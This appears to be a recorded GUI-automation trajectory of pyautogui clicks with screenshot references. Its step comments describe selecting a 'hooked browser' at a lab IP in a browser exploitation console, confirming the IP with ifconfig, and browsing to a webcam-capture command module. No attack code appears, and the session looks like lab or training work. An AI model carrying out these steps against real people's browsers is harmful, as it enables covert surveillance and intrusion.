
# Step: Select the online hooked browser 192.168.203.132 and view its Current Browser details
pyautogui.click(96, 180)

pyautogui.click(380, 510)

pyautogui.click(96, 181)

pyautogui.scroll(-3)

pyautogui.moveTo(519, 543)

pyautogui.moveTo(439, 576)

# Step: Run ifconfig in an Ubuntu terminal to confirm 192.168.203.132, then exit it
pyautogui.write('ermi')
pyautogui.write('ifconfig')

pyautogui.write('exit')

# Step: Browse the Commands module tree's Browser category and view the Webcam HTML5 module
pyautogui.click(209, 167)

pyautogui.click(137, 208)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(181, 402)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(206, 407)

pyautogui.moveTo(182, 347)

pyautogui.click(181, 363)
